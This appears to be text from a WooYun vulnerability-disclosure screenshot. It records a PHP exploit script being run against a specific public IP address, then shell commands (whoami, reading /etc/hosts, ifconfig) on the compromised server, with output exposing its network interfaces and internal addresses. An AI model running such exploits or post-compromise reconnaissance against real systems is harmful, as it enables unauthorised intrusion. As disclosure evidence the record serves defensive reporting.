 C:\Users\Administrator\Desktop>php zerocommand_exp.php 219.134.131.240 443
root@bash# whoami
nobody
root@bash# cat /etc/hosts
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
root@bash# ifconfig
eth0 Link encap:Ethernet HWaddr D4:AE:52:92:41:3E
UP BROADCAST RUNNING PROMISC MULTICAST MTU:1500 Metric:1
RX packets:4273861466 errors:2 dropped:25926028 overruns:0 frame:2
TX packets:26978 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3941514426 (3.6 GiB) TX bytes:1726682 (1.6 MiB)
Interrupt:106 Memory:d6000000-d6012800
eth1 Link encap:Ethernet HWaddr D4:AE:52:92:41:40
inet addr:10.35.1.253 Bcast:10.35.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3904531 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org